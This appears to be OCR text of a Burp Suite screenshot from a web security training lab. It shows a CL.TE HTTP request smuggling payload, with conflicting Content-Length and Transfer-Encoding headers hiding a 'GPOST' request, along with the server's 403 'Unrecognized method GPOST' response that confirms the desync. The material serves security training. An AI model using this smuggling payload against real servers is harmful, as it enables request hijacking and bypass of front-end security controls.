 Send
Cancel
<
>
Target: https://ac111fb61e6e1c8d802c01bf0085000
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac111fb61e6e1c8d802c01bf0085000e.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=OjlTCPQZtI2bHFWnuLsOLAU21GMZ2ff4;
hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw
Headers
Hex
Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"